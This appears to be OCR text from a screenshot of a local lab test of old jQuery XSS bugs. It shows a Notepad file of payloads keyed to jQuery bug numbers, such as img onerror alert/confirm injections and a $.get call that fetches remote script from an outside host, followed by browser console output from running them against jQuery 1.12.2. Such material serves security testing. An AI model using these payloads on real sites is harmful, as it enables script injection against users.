 127.0.0.1:8000/index/
test jquery hello world
xss
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.12.2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
$("<img src=x onerror=alert('xss');>")
Object [ img ]